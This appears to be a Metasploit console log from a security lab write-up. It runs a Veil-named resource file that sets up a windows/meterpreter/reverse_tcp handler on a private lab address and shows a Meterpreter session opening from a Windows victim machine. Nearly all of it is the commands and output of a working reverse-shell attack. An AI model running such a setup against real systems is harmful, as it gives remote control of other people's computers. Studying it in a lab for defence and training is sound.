 [*] Processing veil_test.5.1.10.rc for ERB directives.
resource (veil_test.5.1.10.rc)> use exploit/multi/handler
resource (veil_test.5.1.10.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (veil_test.5.1.10.rc)> set LHOST 10.0.2.6
LHOST => 10.0.2.6
resource (veil_test.5.1.10.rc)> set LPORT 5110
LPORT => 5110
resource (veil_test.5.1.10.rc)> set ExitOnSession false
ExitOnSession => false
resource (veil_test.5.1.10.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.6:5110
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.6:5110 -> 10.0.2.7:49160) at 2018-04-05 12:12:43 +0800
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows wyf-PC\wyf @ WYF-PC 10.0.2.6:5110 -> 10.0.2.7:49160 (10.0.2.7)
系统安全运维